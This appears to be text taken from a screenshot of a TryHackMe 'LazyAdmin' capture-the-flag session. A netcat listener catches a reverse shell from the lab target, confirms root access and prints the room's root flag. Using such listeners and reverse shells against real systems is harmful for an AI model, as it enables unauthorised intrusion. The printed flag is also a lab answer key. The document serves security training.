 ┌──(kali㉿kali)-[~/LazyAdmin]
└─$ sudo nc -lvnp 6666
[sudo] password for kali:
listening on [any] 6666 ...
connect to [10.8.225.141] from (UNKNOWN) [10.10.213.241] 36752
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
#